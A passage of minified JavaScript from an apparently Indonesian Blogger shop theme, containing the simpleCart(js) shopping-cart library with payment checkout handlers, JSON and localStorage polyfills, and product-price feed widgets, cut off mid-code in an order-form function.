"+u)}l.trigger("load")}},ready:function(s){e(s)?l.isReady?s.call(l):l.bind("ready",s):n(s)&&!l.isReady&&(l.trigger("ready"),l.isReady=!0)},error:function(s){var w="";h(s,p)?w=s:h(s,"object")&&h(s.message,p)&&(w=s.message);try{x.log("simpleCart(js) Error: "+w)}catch(u){}l.trigger("error",s)}});l.extend({tax:function(){var s=A.taxShipping?l.total()+l.shipping():l.total(),u=l.taxRate()*s;l.each(function(w){w.get("tax")?u+=w.get("tax"):w.get("taxRate")&&(u+=w.get("taxRate")*w.total())});return parseFloat(u)},taxRate:function(){return A.taxRate||0},shipping:function(s){if(e(s)){l({shippingCustom:s})}else{var u=A.shippingQuantityRate*l.quantity()+A.shippingTotalRate*l.total()+A.shippingFlatRate;e(A.shippingCustom)&&(u+=A.shippingCustom.call(l));l.each(function(w){u+=parseFloat(w.get("shipping")||0)});return parseFloat(u)}}});d={attr:function(u,s){return u.get(s.attr)||""},currency:function(s,u){return l.toCurrency(s.get(u.attr)||0)},jumlah:function(u,s){return"<div class='jumlah'><sp>%0A</sp><span>Jumlah :</span>"+u.get(s.attr)+"<sp>%0A</sp></div>"},link:function(u,s){return"<a href='"+u.get(s.attr)+"'>"+s.text+"</a><sp>%0A</sp>"},decrement:function(u,s){return"<a href='javascript:;' class='"+a+"_decrement'>"+(s.text||"-")+"</a>"},increment:function(u,s){return"<a href='javascript:;' class='"+a+"_increment'>"+(s.text||"+")+"</a>"},name_Ayah:function(u,s){return"<span>"+u.get(s.attr)+s.text+"</span>"},image:function(u,s){return"<label class='cls'><input class='cBLox' type='checkbox' value=''/><span class='b_ceklis'/></label><div class='imgCart'><div class='bukablogIMG'><a href='"+u.get(s.attr)+"'><img src='"+u.get(s.attr)+"'/></a></div></div>"},input:function(u,s){return"<input type='text' value='"+u.get(s.attr)+"' class='"+a+"_input'/>"},remove:function(u,s){return"<a href='javascript:;' class='"+a+"_remove'>"+(s.text||"")+"</a><sp>%0A-----------------------------------------------------------%0A</sp>"}};l.extend({writeCart:function(D){var F=A.cartStyle.toLowerCase(),E=""===F,y=E?"div":"div",w=E?"div":"div",s=E?"div":"div",C=l.$create(F),F=l.$create(y).addClass("bukaLapak"),u,B;l.$(D).html("").append(C);l.each(function(H,G){l.createCartRow(H,G,y,s,C)});return C},createCartRow:function(y,D,C,s,u,w){D=l.$create(C).addClass("itemJual").attr("id","BukaBlog-item_"+y.id());var E,F,B;u.append(D);u=0;for(C=A.cartColumns.length;u<C;u+=1){E=q(A.cartColumns[u]),F="item-"+(E.attr||(h(E.view,p)?E.view:E.label||E.text||"cell"))+" "+E.className,B=y,B=(e(E.view)?E.view:h(E.view,p)&&e(d[E.view])?d[E.view]:d.attr).call(l,B,E),F=l.$create(s).addClass(F).html(B),D.append(F)}return D}});l.Item=function(s){function w(){h(u.price,p)&&(u.price=parseFloat(u.price.replace(l.currency().decimal,".").replace(/[^0-9\.]+/ig,"")));isNaN(u.price)&&(u.price=0);0>u.price&&(u.price=0);h(u.quantity,p)&&(u.quantity=parseInt(u.quantity.replace(l.currency().delimiter,""),10));isNaN(u.quantity)&&(u.quantity=1);0>=u.quantity&&y.remove()}var u={},y=this;h(s,"object")&&l.extend(u,s);b+=1;for(u.id=u.id||"postID-"+b;!n(i[u.id]);){b+=1,u.id="postID-"+b}y.get=function(C,D){var B=!D;return n(C)?C:e(u[C])?u[C].call(y):n(u[C])?e(y[C])&&B?y[C].call(y):!n(y[C])&&B?y[C]:u[C]:u[C]};y.set=function(B,C){n(B)||(u[B.toLowerCase()]=C,"price"!==B.toLowerCase()&&"quantity"!==B.toLowerCase()||w());return y};y.equals=function(B){for(var C in u){if(Object.prototype.hasOwnProperty.call(u,C)&&"quantity"!==C&&"id"!==C&&B.get(C)!==u[C]){return !1}}return !0};y.options=function(){var B={};l.each(u,function(F,D,C){var E=!0;l.each(y.reservedFields(),function(G){G===C&&(E=!1);return E});E&&(B[C]=y.get(C))});return B};w()};l.Item._=l.Item.prototype={increment:function(s){s=parseInt(s||1,10);this.quantity(this.quantity()+s);return 1>this.quantity()?(this.remove(),null):this},decrement:function(s){return this.increment(-parseInt(s||1,10))},remove:function(s){if(!1===l.trigger("beforeRemove",[i[this.id()]])){return !1}delete i[this.id()];s||l.update();return null},reservedFields:function(){return"quantity id item_number price name shipping tax taxRate".split(" ")},fields:function(){var s={},u=this;l.each(u.reservedFields(),function(w){u.get(w)&&(s[w]=u.get(w))});return s},quantity:function(s){return n(s)?parseInt(this.get("quantity",!0)||1,10):this.set("quantity",s)},price:function(s){return n(s)?parseFloat(this.get("price",!0).toString().replace(l.currency().symbol,"").replace(l.currency().delimiter,"")||1):this.set("price",parseFloat(s.toString().replace(l.currency().symbol,"").replace(l.currency().delimiter,"")))},id:function(){return this.get("id",!1)},total:function(){return this.quantity()*this.price()}};l.extend({checkout:function(){if("custom"===A.checkout.type.toLowerCase()&&e(A.checkout.fn)){A.checkout.fn.call(l,A.checkout)}else{if(e(l.checkout[A.checkout.type])){var s=l.checkout[A.checkout.type].call(l,A.checkout);s.data&&s.action&&s.method&&!1!==l.trigger("beforeCheckout",[s.data])&&l.generateAndSendForm(s)}else{l.error("No Valid Checkout Method Specified")}}},extendCheckout:function(s){return l.extend(l.checkout,s)},generateAndSendForm:function(s){var u=l.$create("form");u.attr("style","display:none;");u.attr("action",s.action);u.attr("method",s.method);l.each(s.data,function(B,y,w){u.append(l.$create("input").attr("type","hidden").attr("name",w).val(B))});l.$("body").append(u);u.el.submit();u.remove()}});l.extendCheckout({PayPal:function(s){if(!s.email){return l.error("No email provided for PayPal checkout")}var w={cmd:"_cart",upload:"1",currency_code:l.currency().code,business:s.email,rm:"GET"===s.method?"0":"2",tax_cart:(1*l.tax()).toFixed(2),handling_cart:(1*l.shipping()).toFixed(2),charset:"utf-8"},u=s.sandbox?"https://www.sandbox.paypal.com/cgi-bin/webscr":"https://www.paypal.com/cgi-bin/webscr",y="GET"===s.method?"GET":"POST";s.success&&(w["return"]=s.success);s.cancel&&(w.cancel_return=s.cancel);s.notify&&(w.notify_url=s.notify);l.each(function(F,H){var D=H+1,C=F.options(),G=0,E;w["item_name_"+D]=F.get("name");w["quantity_"+D]=F.quantity();w["amount_"+D]=(1*F.price()).toFixed(2);w["item_number_"+D]=F.get("item_number")||D;l.each(C,function(J,B,I){10>B&&(E=!0,l.each(A.excludeFromCheckout,function(L){L===I&&(E=!1)}),E&&(G+=1,w["on"+B+"_"+D]=I,w["os"+B+"_"+D]=J))});w["option_index_"+H]=Math.min(10,G)});return{action:u,method:y,data:w}},GoogleCheckout:function(s){if(!s.merchantID){return l.error("No merchant id provided for GoogleCheckout")}if("USD"!==l.currency().code&&"GBP"!==l.currency().code){return l.error("Google Checkout only accepts USD and GBP")}var w={ship_method_name_1:"Shipping",ship_method_price_1:l.shipping(),ship_method_currency_1:l.currency().code,_charset_:""},u="https://checkout.google.com/api/checkout/v2/checkoutForm/Merchant/"+s.merchantID;s="GET"===s.method?"GET":"POST";l.each(function(D,E){var y=E+1,B=[],C;w["item_name_"+y]=D.get("name");w["item_quantity_"+y]=D.quantity();w["item_price_"+y]=D.price();w["item_currency_ "+y]=l.currency().code;w["item_tax_rate"+y]=D.get("taxRate")||l.taxRate();l.each(D.options(),function(F,H,G){C=!0;l.each(A.excludeFromCheckout,function(I){I===G&&(C=!1)});C&&B.push(G+": "+F)});w["item_description_"+y]=B.join(", ")});return{action:u,method:s,data:w}},AmazonPayments:function(s){if(!s.merchant_signature){return l.error("No merchant signature provided for Amazon Payments")}if(!s.merchant_id){return l.error("No merchant id provided for Amazon Payments")}if(!s.aws_access_key_id){return l.error("No AWS access key id provided for Amazon Payments")}var w={aws_access_key_id:s.aws_access_key_id,merchant_signature:s.merchant_signature,currency_code:l.currency().code,tax_rate:l.taxRate(),weight_unit:s.weight_unit||"lb"},u="https://payments"+(s.sandbox?"-sandbox":"")+".amazon.com/checkout/"+s.merchant_id,y="GET"===s.method?"GET":"POST";l.each(function(E,D){var B=D+1,C=[];w["item_title_"+B]=E.get("name");w["item_quantity_"+B]=E.quantity();w["item_price_"+B]=E.price();w["item_sku_ "+B]=E.get("sku")||E.id();w["item_merchant_id_"+B]=s.merchant_id;E.get("weight")&&(w["item_weight_"+B]=E.get("weight"));A.shippingQuantityRate&&(w["shipping_method_price_per_unit_rate_"+B]=A.shippingQuantityRate);l.each(E.options(),function(F,H,G){var I=!0;l.each(A.excludeFromCheckout,function(J){J===G&&(I=!1)});I&&"weight"!==G&&"tax"!==G&&C.push(G+": "+F)});w["item_description_"+B]=C.join(", ")});return{action:u,method:y,data:w}},SendForm:function(s){if(!s.url){return l.error("URL required for SendForm Checkout")}var w={currency:l.currency().code,shipping:l.shipping(),tax:l.tax(),taxRate:l.taxRate(),itemCount:l.find({}).length},u=s.url,y="GET"===s.method?"GET":"POST";l.each(function(E,C){var D=C+1,F=[],B;w["item_name_"+D]=E.get("name");w["item_quantity_"+D]=E.quantity();w["item_price_"+D]=E.price();l.each(E.options(),function(I,H,G){B=!0;l.each(A.excludeFromCheckout,function(J){J===G&&(B=!1)});B&&F.push(G+": "+I)});w["item_options_"+D]=F.join(", ")});s.success&&(w["return"]=s.success);s.cancel&&(w.cancel_return=s.cancel);s.extra_data&&(w=l.extend(w,s.extra_data));return{action:u,method:y,data:w}}});g={bind:function(s,w){if(!e(w)){return this}this._events||(this._events={});var u=s.split(/ +/);l.each(u,function(y){!0===this._events[y]?w.apply(this):n(this._events[y])?this._events[y]=[w]:this._events[y].push(w)});return this},trigger:function(B,s){var u=!0,y,w;this._events||(this._events={});if(!n(this._events[B])&&e(this._events[B][0])){for(y=0,w=this._events[B].length;y<w;y+=1){u=this._events[B][y].apply(this,s||[])}}return !1===u?!1:!0}};g.on=g.bind;l.extend(g);l.extend(l.Item._,g);g={beforeAdd:null,afterAdd:null,load:null,beforeSave:null,afterSave:null,update:null,ready:null,checkoutSuccess:null,checkoutFail:null,beforeCheckout:null,beforeRemove:null};l(g);l.each(g,function(s,w,u){l.bind(u,function(){e(A[u])&&A[u].apply(this,arguments)})});l.extend({toCurrency:function(s,w){var u=parseFloat(s),B=w||{},B=l.extend(l.extend({symbol:"Rp",decimal:".",delimiter:",",accuracy:2,after:!1},l.currency()),B),y=u.toFixed(B.accuracy).split("."),u=y[1],y=y[0],y=l.chunk(y.reverse(),3).join(B.delimiter.reverse()).reverse();return(B.after?"":B.symbol)+y+(u?B.decimal+u:"")+(B.after?B.symbol:"")},chunk:function(u,s){"undefined"===typeof s&&(s=2);return u.match(RegExp(".{1,"+s+"}","g"))||[]}});String.prototype.reverse=function(){return this.split("").reverse().join("")};l.extend({currency:function(s){if(h(s,p)&&!n(j[s])){A.currency=s}else{if(h(s,"object")){j[s.code]=s,A.currency=s.code}else{return j[A.currency]}}}});l.extend({bindOutlets:function(s){l.each(s,function(y,u,w){l.bind("update",function(){l.setOutlet("."+a+"_"+w,y)})})},setOutlet:function(s,w){var u=w.call(l,s);h(u,"object")&&u.el?l.$(s).html(" ").append(u):n(u)||l.$(s).html(u)},bindInputs:function(s){l.each(s,function(u){l.setInput("."+a+"_"+u.selector,u.event,u.callback)})},setInput:function(s,w,u){l.$(s).live(w,u)}});l.ELEMENT=function(s){this.create(s);this.selector=s||null};l.extend(t,{MooTools:{text:function(s){return this.attr("text",s)},html:function(s){return this.attr("html",s)},val:function(s){return this.attr("value",s)},attr:function(u,s){if(n(s)){return this.el[0]&&this.el[0].get(u)}this.el.set(u,s);return this},remove:function(){this.el.dispose();return null},addClass:function(s){this.el.addClass(s);return this},removeClass:function(s){this.el.removeClass(s);return this},append:function(s){this.el.adopt(s.el);return this},each:function(s){e(s)&&l.each(this.el,function(y,u,w){s.call(u,u,y,w)});return this},click:function(s){e(s)?this.each(function(u){u.addEvent("click",function(w){s.call(u,w)})}):n(s)&&this.el.fireEvent("click");return this},live:function(s,w){var u=this.selector;e(w)&&l.$("body").el.addEvent(s+":relay("+u+")",function(y,B){w.call(B,y)})},match:function(s){return this.el.match(s)},parent:function(){return l.$(this.el.getParent())},find:function(s){return l.$(this.el.getElements(s))},closest:function(s){return l.$(this.el.getParent(s))},descendants:function(){return this.find("*")},tag:function(){return this.el[0].tagName},submit:function(){this.el[0].submit();return this},create:function(s){this.el=c(s)}},Prototype:{text:function(s){if(n(s)){return this.el[0].innerHTML}this.each(function(w,u){$(u).update(s)});return this},html:function(s){return this.text(s)},val:function(s){return this.attr("value",s)},attr:function(u,s){if(n(s)){return this.el[0].readAttribute(u)}this.each(function(w,y){$(y).writeAttribute(u,s)});return this},append:function(s){this.each(function(w,u){s.el?s.each(function(y,B){$(u).appendChild(B)}):f(s)&&$(u).appendChild(s)});return this},remove:function(){this.each(function(u,s){$(s).remove()});return this},addClass:function(s){this.each(function(w,u){$(u).addClassName(s)});return this},removeClass:function(s){this.each(function(w,u){$(u).removeClassName(s)});return this},each:function(s){e(s)&&l.each(this.el,function(y,u,w){s.call(u,u,y,w)});return this},click:function(s){e(s)?this.each(function(w,u){$(u).observe("click",function(y){s.call(u,y)})}):n(s)&&this.each(function(u,w){$(w).fire("click")});return this},live:function(w,s){if(e(s)){var u=this.selector;o.observe(w,function(B,y){y===c(B).findElement(u)&&s.call(y,B)})}},parent:function(){return l.$(this.el.up())},find:function(s){return l.$(this.el.getElementsBySelector(s))},closest:function(s){return l.$(this.el.up(s))},descendants:function(){return l.$(this.el.descendants())},tag:function(){return this.el.tagName},submit:function(){this.el[0].submit()},create:function(s){h(s,p)?this.el=c(s):f(s)&&(this.el=[s])}},jQuery:{passthrough:function(u,s){if(n(s)){return this.el[u]()}this.el[u](s);return this},text:function(s){return this.passthrough("text",s)},html:function(s){return this.passthrough("html",s)},val:function(s){return this.passthrough("val",s)},append:function(s){this.el.append(s.el||s);return this},attr:function(u,s){if(n(s)){return this.el.attr(u)}this.el.attr(u,s);return this},remove:function(){this.el.remove();return this},addClass:function(s){this.el.addClass(s);return this},removeClass:function(s){this.el.removeClass(s);return this},each:function(s){return this.passthrough("each",s)},click:function(s){return this.passthrough("click",s)},live:function(u,s){c(o).delegate(this.selector,u,s);return this},parent:function(){return l.$(this.el.parent())},find:function(s){return l.$(this.el.find(s))},closest:function(s){return l.$(this.el.closest(s))},tag:function(){return this.el[0].tagName},descendants:function(){return l.$(this.el.find("*"))},submit:function(){return this.el.submit()},create:function(s){this.el=c(s)}}});l.ELEMENT._=l.ELEMENT.prototype;l.ready(l.setupViewTool);l.ready(function(){l.bindOutlets({total:function(){return l.toCurrency(l.total())},quantity:function(){return l.quantity()},items:function(s){l.writeCart(s)},tax:function(){return l.toCurrency(l.tax())},taxRate:function(){return l.taxRate().toFixed()},shipping:function(){return l.toCurrency(l.shipping())},grandTotal:function(){return l.toCurrency(l.grandTotal())}});l.bindInputs([{selector:"checkout",event:"click",callback:function(){l.checkout()}},{selector:"empty",event:"click",callback:function(){l.empty()}},{selector:"increment",event:"click",callback:function(){l.find(l.$(this).closest(".itemJual").attr("id").split("_")[1]).increment();l.update()}},{selector:"decrement",event:"click",callback:function(){l.find(l.$(this).closest(".itemJual").attr("id").split("_")[1]).decrement();l.update()}},{selector:"remove",event:"click",callback:function(){l.find(l.$(this).closest(".itemJual").attr("id").split("_")[1]).remove()}},{selector:"input",event:"change",callback:function(){var s=l.$(this),w=s.parent(),u=w.attr("class").split(" ");l.each(u,function(y){y.match(/item-.+/i)&&(y=y.split("-")[1],l.find(w.closest(".itemJual").attr("id").split("_")[1]).set(y,s.val()),l.update())})}},{selector:"shelfItem .item_add",event:"click",callback:function(){var s={};l.$(this).closest("."+a+"_shelfItem").descendants().each(function(w,u){var y=l.$(u);y.attr("class")&&y.attr("class").match(/item_.+/)&&!y.attr("class").match(/item_add/)&&l.each(y.attr("class").split(" "),function(D){var B,C;if(D.match(/item_.+/)){D=D.split("_")[1];B="";switch(y.tag().toLowerCase()){case"input":case"textarea":case"select":C=y.attr("type");if(!C||("checkbox"===C.toLowerCase()||"radio"===C.toLowerCase())&&y.attr("checked")||"text"===C.toLowerCase()||"number"===C.toLowerCase()){B=y.val()}break;case"img":B=y.attr("src");break;default:B=y.text()}null!==B&&""!==B&&(s[D.toLowerCase()]=s[D.toLowerCase()]?s[D.toLowerCase()]+", "+B:B)}})});l.add(s)}}])});o.addEventListener?m.DOMContentLoaded=function(){o.removeEventListener("DOMContentLoaded",DOMContentLoaded,!1);l.init()}:o.attachEvent&&(m.DOMContentLoaded=function(){"complete"===o.readyState&&(o.detachEvent("onreadystatechange",DOMContentLoaded),l.init())});(function(){if("complete"===o.readyState){return setTimeout(l.init,1)}if(o.addEventListener){o.addEventListener("DOMContentLoaded",DOMContentLoaded,!1),m.addEventListener("load",l.init,!1)}else{if(o.attachEvent){o.attachEvent("onreadystatechange",DOMContentLoaded);m.attachEvent("onload",l.init);var s=!1;try{s=null===m.frameElement}catch(u){}o.documentElement.doScroll&&s&&v()}}})();return l};m.simpleCart=k()})(window,document);var JSON;JSON||(JSON={});(function(){function p(e){return 10>e?"0"+e:e}function f(f){e.lastIndex=0;return e.test(f)?'"'+f.replace(e,function(e){var f=C[e];return"string"===typeof f?f:"\\u"+("0000"+e.charCodeAt(0).toString(16)).slice(-4)})+'"':'"'+f+'"'}function s(e,k){var t,n,r,p,z=h,v,l=k[e];l&&"object"===typeof l&&"function"===typeof l.toJSON&&(l=l.toJSON(e));"function"===typeof q&&(l=q.call(k,e,l));switch(typeof l){case"string":return f(l);case"number":return isFinite(l)?String(l):"null";case"boolean":case"null":return String(l);case"object":if(!l){return"null"}h+=y;v=[];if("[object Array]"===Object.prototype.toString.apply(l)){p=l.length;for(t=0;t<p;t+=1){v[t]=s(t,l)||"null"}r=0===v.length?"[]":h?"[\n"+h+v.join(",\n"+h)+"\n"+z+"]":"["+v.join(",")+"]";h=z;return r}if(q&&"object"===typeof q){for(p=q.length,t=0;t<p;t+=1){"string"===typeof q[t]&&(n=q[t],(r=s(n,l))&&v.push(f(n)+(h?": ":":")+r))}}else{for(n in l){Object.prototype.hasOwnProperty.call(l,n)&&(r=s(n,l))&&v.push(f(n)+(h?": ":":")+r)}}r=0===v.length?"{}":h?"{\n"+h+v.join(",\n"+h)+"\n"+z+"}":"{"+v.join(",")+"}";h=z;return r}}"function"!==typeof Date.prototype.toJSON&&(Date.prototype.toJSON=function(){return isFinite(this.valueOf())?this.getUTCFullYear()+"-"+p(this.getUTCMonth()+1)+"-"+p(this.getUTCDate())+"T"+p(this.getUTCHours())+":"+p(this.getUTCMinutes())+":"+p(this.getUTCSeconds())+"Z":null},String.prototype.toJSON=Number.prototype.toJSON=Boolean.prototype.toJSON=function(){return this.valueOf()});var k=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,e=/[\\\"\x00-\x1f\x7f-\x9f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,h,y,C={"\b":"\\b","\t":"\\t","\n":"\\n","\f":"\\f","\r":"\\r",'"':'\\"',"\\":"\\\\"},q;"function"!==typeof JSON.stringify&&(JSON.stringify=function(e,f,k){var n;y=h="";if("number"===typeof k){for(n=0;n<k;n+=1){y+=" "}}else{"string"===typeof k&&(y=k)}if((q=f)&&"function"!==typeof f&&("object"!==typeof f||"number"!==typeof f.length)){throw Error("JSON.stringify")}return s("",{"":e})});"function"!==typeof JSON.parse&&(JSON.parse=function(e,f){function h(e,k){var n,p,l=e[k];if(l&&"object"===typeof l){for(n in l){Object.prototype.hasOwnProperty.call(l,n)&&(p=h(l,n),void 0!==p?l[n]=p:delete l[n])}}return f.call(e,k,l)}var n;e=String(e);k.lastIndex=0;k.test(e)&&(e=e.replace(k,function(e){return"\\u"+("0000"+e.charCodeAt(0).toString(16)).slice(-4)}));if(/^[\],:{}\s]*$/.test(e.replace(/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,"@").replace(/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,"]").replace(/(?:^|:|,)(?:\s*\[)+/g,""))){return n=eval("("+e+")"),"function"===typeof f?h({"":n},""):n}throw new SyntaxError("JSON.parse")})})();(function(){if(!this.localStorage){if(this.globalStorage){try{this.localStorage=this.globalStorage}catch(g){}}else{var h=document.createElement("div");h.style.display="none";document.getElementsByTagName("head")[0].appendChild(h);if(h.addBehavior){h.addBehavior("#default#userdata");var e=this.localStorage={length:0,setItem:function(a,b){h.load("localStorage");a=f(a);h.getAttribute(a)||this.length++;h.setAttribute(a,b);h.save("localStorage")},getItem:function(a){h.load("localStorage");a=f(a);return h.getAttribute(a)},removeItem:function(a){h.load("localStorage");a=f(a);h.removeAttribute(a);h.save("localStorage");this.length=0},clear:function(){h.load("localStorage");for(var a=0;attr=h.XMLDocument.documentElement.attributes[a++];){h.removeAttribute(attr.name)}h.save("localStorage");this.length=0},key:function(a){h.load("localStorage");return h.XMLDocument.documentElement.attributes[a]}},f=function(a){return a.replace(/[^-._0-9A-Za-z\xb7\xc0-\xd6\xd8-\xf6\xf8-\u037d\u37f-\u1fff\u200c-\u200d\u203f\u2040\u2070-\u218f]/g,"-")};h.load("localStorage");e.length=h.XMLDocument.documentElement.attributes.length}}}})();$(function(){function i(d,b){for(var f=0;f<d[b].link.length;f++){if("alternate"==d[b].link[f].rel){var c=d[b].link[f].href;break}}return c}function e(d,b,g){var c=d[b].title.$t,f='<a href="'+g+'">'+c+"</a>";return f}function a(b,l){var f=b[l].title.$t,r=b[l].content.$t,c=$("<div>").html(r);if("media$thumbnail" in b[l]){var d=b[l].media$thumbnail.url,n=d.replace("/s72-c","/w246");r.indexOf("youtube.com/embed")>-1&&(n=d.replace("/default.","/hqdefault."))}else{n=r.indexOf("<img")>-1?c.find("img:first").attr("src"):noThumbnail}var g='<img class="lazyload is-image" alt="'+f+'" data-src="'+n+'" src="'+n+'"/>';return g}function h(f,D){var s=f[D].content.$t,d=$("<div>").html(s),b=d.find('strike:contains("price/")'),l=d.find('strike:contains("off/")'),F=d.find('strike:contains("promo/")');if(b.length>0){var o=b.text(),c=o.split("/"),n=c[1]}if(F.length>0){o=F.text(),c=o.split("/");var g=c[1]}if(l.length>0){o=l.text(),c=o.split("/");var C=c[1]}if(void 0!=n){var t='<p class="harga">'+n+"</p>"}else{t=""}if(void 0!=g){var r='<span class="harga_promo show">'+g+"</span>"}else{r=""}if(void 0!=C){var E='<span class="produk_diskon show">'+C+"</span>"}else{E=""}var G=[t,r,E];return G}function j(l,b,g,c){if(b.match("recent-label")||b.match("recent-flash")||b.match("related")){var d="";if("recent"==c){d="/feeds/posts/default?alt=json-in-script&max-results="+g}else{if("random"==c){var f=Math.floor(Math.random()*g)+1;d="/feeds/posts/default?max-results="+g+"&start-index="+f+"&alt=json-in-script"}else{d="/feeds/posts/default/-/"+c+"?alt=json-in-script&max-results="+g}}$.ajax({url:d,type:"get",dataType:"jsonp",beforeSend:function(){b.match("recent-label")&&l.html("").parent().addClass("")},success:function(p){if(b.match("content_b")){var m="<div>"}else{b.match("recent-label")?m='<div class="recent-label">':b.match("recent-flash")?m='<div class="recent-widget">':b.match("related")&&(m='<div class="related-posts">')}var A=p.feed.entry;if(void 0!=A){for(var v=0,B=A;v<B.length;v++){var C=i(B,v),o=e(B,v,C),r=a(B,v),k=h(B,v),u="";b.match("bx")?u+="":b.match("recent-label")?u+='<div class="bukablog__label"><div class="bukablog_flex"><article class="hot-item item-'+v+'"><div class="index-thumb"><div class="bukablog-thumb"><div class="bukablog-thumb-slide"><a href="'+C+'">'+r+"</a>"+k[2]+'</div></div></div><div class="product-info"><h2 class="post-title">'+o+"</h2><div class='bukablog_harga'>"+k[0]+k[1]+"</div></article><i class='bukablog-line'></i></div></div>":b.match("recent-flash")?u+='<article class="item-'+v+'"><a class="post-image-link" href="'+C+'">'+r+'</a></div></div></div><div class="product-info"><h2 class="post-title">'+o+"</h2>"+k[0]+"</article>":b.match("related")&&(u+='<article class="related-item item-'+v+'"><div class="post-image-wrap lazyload"><a class="post-image-link lazyload" href="'+C+'">'+r+"</a>"+k[1]+'</div><h2 class="post-title">'+o+"</h2>"+k[0]+"</article>"),m+=u}m+="</div>"}b.match("bx")?(l.addClass("").append(m),l.find("").attr("",function(q,n){return n=""==c||""==c?n.replace(n,""):n.replace(n,"")})):b.match("recent-label")?l.html(m).parent().addClass("show-hot"):l.html(m)}})}}$(".post-shop-info").each(function(){var b=$(this),c=b.data("id");$.ajax({url:"/feeds/posts/default/"+c+"?alt=json",type:"get",dataType:"jsonp",success:function(n){var f=n.entry.content.$t,s=$("<div>").html(f),d=s.find('strike:contains("price1/")');if(d.length>0){var l=d.text(),r=l.split("/"),g=r[1];b.find(".diskon").text(g).parent().addClass("show")}}})}),$(".post-shop-info").each(function(){var b=$(this),c=b.data("id");$.ajax({url:"/feeds/posts/default/"+c+"?alt=json",type:"get",dataType:"jsonp",success:function(z){var x=z.entry.content.$t,s=$("<div>").html(x),g=s.find('strike:contains("price/")'),n=s.find('strike:contains("off/")'),d=s.find('strike:contains("promo/")');if(g.length>0){var r=g.text(),l=r.split("/"),o=l[1];b.find(".harga").text(o).parent().addClass("show")}if(n.length>0){r=n.text(),l=r.split("/");var y=l[1];b.find(".produk_diskon").text(y).addClass("show")}if(d.length>0){r=d.text(),l=r.split("/");var f=l[1];b.find(".harga_promo").text(f).addClass("show")}}})}),$(".post-content .post-body").each(function(){var d=$(this),r=d.find('strike:contains("price/")'),n=d.find('strike:contains("off/")'),g=d.find('strike:contains("promo/")');if(r.length>0){var c=r.text(),f=c.split("/"),q=f[1];$(".product-header").find(".harga").text(q).parent().addClass("show"),r.hide()}if(g.length>0){var c=g.text(),f=c.split("/");FOX=f[1];$(".product-header").find(".harga_promo").text(FOX).addClass("show"),g.hide()}if(n.length>0){c=n.text(),f=c.split("/");var b=f[1];$(".product-header").find(".produk_diskon").text(b).addClass("show"),n.hide()}}),$(".post-content .post-body").each(function(){var d=$(this),b=d.find('strike:contains("price1/")');if(b.length>3){var g=b.text(),c=g.split("/"),f=c[1];$(".product-header").find(".diskon").text(f).parent().addClass("show"),b.hide()}}),$(".recent-section .widget-content").each(function(){var f=$(this),c=f.text().trim(),g=c.toLowerCase(),d=c.split("/"),b=d[0];j(f,g,4,b)}),$(".recent-blog .widget-content").each(function(){var f=$(this),c=f.text().trim(),g=c.toLowerCase(),d=c.split("/"),b=d[0];j(f,g,5,b)}),$(".common-widget .widget-content").each(function(){var g=$(this),c=g.text().trim(),n=c.toLowerCase(),f=c.split("/"),b=f[0],d=f[1];j(g,n,b,d)}),$(".related-ready").each(function(){var b=$(this),c=b.find(".related-tag").data("label");j(b,"related",6,c)})});$('<span><span class="toQty">*</span>Jumlah<span class="toQty">*</span></span><span class="post-qty"> : <b class="totalQty"></b><span class="toQty">%0A</span></span>').appendTo(".produk-info-list");function hargaberas(c){var d=($(".simpleCart_total").text());harga=d*c;$(".produk-info-list").find(".totalQty").text(c);$(".quantity,a.add_product").on("click",function(){$(".harga").removeClass("harga").addClass("simpleCart_total")})}$(document).ready(function(){hargaberas(1)});$(".quantity input").on("keyup",function(){var b=parseInt($(".quantity input").val());if(b<=1){$(".quantity input").val(1);hargaberas(1)}$(this).parents(".quantity").attr("price",b);hargaberas(b)});$(".quantity .min").on("click",function(){var b=parseInt($(".quantity input").val())-1;if(b<=1){$(".quantity input").val(1);$(this).parents(".quantity").attr("price",1);hargaberas(1)}else{$(".quantity input").val(b);$(this).parents(".quantity").attr("price",b);hargaberas(b)}});$(".quantity .plus").on("click",function(){var b=parseInt($(".quantity input").val())+1;$(".quantity input").val(b);$(this).parents(".quantity").attr("price",b);hargaberas(b)});$(document).ready(function(){simpleCart({checkout:{type:paymentOption,email:paypalMail}});simpleCart.currency(currencyOption)});$(document).ready(function(){simpleCart({cartColumns:[{view:"image",attr:"thumb",label:false},{attr:"name",label:!1,view:"name_Ayah"},{attr:"quantity",view:"jumlah",label:!1},{attr:"price",label:!1,view:"currency"},{view:"remove",label:false,text:!1}]})});simpleCart({cartStyle:"div",data:{},excludeFromCheckout:[],shippingCustom:null,shippingFlatRate:0,shippingQuantityRate:0,shippingTotalRate:0,taxRate:0,taxShipping:!1,beforeAdd:null,afterAdd:null,load:null,beforeSave:null,afterSave:null,update:null,ready:null,checkoutSuccess:null,checkoutFail:null}),$(document).ready(function(){for(var c="",d=0;alamat_boshjn.length>d;d++){c+='<option value="'+alamat_boshjn[d][0]+'" class="loop"><span>'+alamat_boshjn[d][0]+"</span><span></span></option>"}$("#biaya_boshjn").append(c),$("#biaya_boshjn").on("change",function(){simpleCart.update(),$(".masuk_terasa_nikmat").html(boshjn_valid_ongkir).fadeIn("fast").delay(1000).fadeOut(1000)});$(".content-bayar").insertBefore(".halaman_pembayaran").show(),$(".halaman-order");var i,j,f=(i=1000000000,j=100000000000,Math.floor(Math.random()*(j-i+1)+i));function g(){$("#ContactForm1 .contact-form-error-message").hide(),$("#ContactForm1 .contact-form-success-message").hide();var u=$("#ContactForm1 .contact-form-name").val(),w=$("#ContactForm1 .contact-form-email").val(),n=$("#ContactForm1 .contact-form-number").val(),l=$("#ContactForm1 .contact-form-address").val(),p=$("#biaya_boshjn").val(),m=$(".contact-form-postcode").val(),x="",v=$(".bukablog-lonte .simpleCart_grandTotal").text();$(".itemJual").each(function(r,s){var y=$(this).find(".item-name").text(),z=$(this).find(".item-quantity").text(),A=$(this).find(".item-price").text();x+=y+"("+z+"):"+A+"\n"});var h="";var h="";$("#buka-paypal").is(":checked")&&(h="Paypal"),$("#banktrans").is(":checked")&&(h="Transfer 